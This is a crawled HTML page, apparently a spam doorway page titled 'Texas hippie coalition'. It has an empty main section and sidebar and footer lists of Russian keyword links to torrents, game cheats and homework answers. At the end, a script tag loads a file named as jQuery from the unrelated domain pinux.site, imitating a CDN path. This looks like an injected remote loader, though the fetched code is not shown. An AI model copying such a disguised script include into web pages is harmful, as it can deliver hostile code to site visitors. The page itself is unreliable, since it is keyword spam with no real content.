

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-texas-hippie-coalition.html
body_size: 1844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Texas hippie coalition - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Texas hippie coalition</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-fizika-8-klass-sirotyuk-gdz-laboratornye-raboty.html">Физика 8 класс сиротюк гдз лабораторные работы</a></li>
                                <li><a href="rn3mb-pozdnyaya-lyubov-1981.html">Поздняя любовь 1981</a></li>
                                <li><a href="rn3mb-simulyator-parkura-igrat-onlayn.html">Симулятор паркура играть онлайн</a></li>
                                <li><a href="rn3mb-chity-dlya-wwr.html">Читы для wwr</a></li>
                                <li><a href="rn3mb-z-znachit-zahariya-kniga-chitat-onlayn.html">З значит захария книга читать онлайн</a></li>
                                <li><a href="rn3mb-skachat-knigi-biser.html">Скачать книги бисер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-shablon-bumaga-dlya-pisma.html">Шаблон бумага для письма</a></li>
                                            <li><a href="rn3mb-pesnya-iz-pokrovskih-vorot-rozamunda-tekst.html">Песня из покровских ворот розамунда текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-betmen-noel-komiks.html">Бэтмен ноэль комикс</a></li>
                                            <li><a href="rn3mb-torrent-treker-skachat-s-oficialnogo-sayta.html">Торрент трекер скачать с официального сайта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-kniga-ditya-udachi.html">Книга дитя удачи</a></li>
                                            <li><a href="rn3mb-skachat-igru-nitfor-spid-andegraund-cherez-torrent.html">Скачать игру нитфор спид андеграунд через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-istoriya-galaktiki-livadnyy.html">История галактики ливадный</a></li>
                                            <li><a href="rn3mb-prava-rebenka-klassnyy-chas-prezentaciya.html">Права ребенка классный час презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
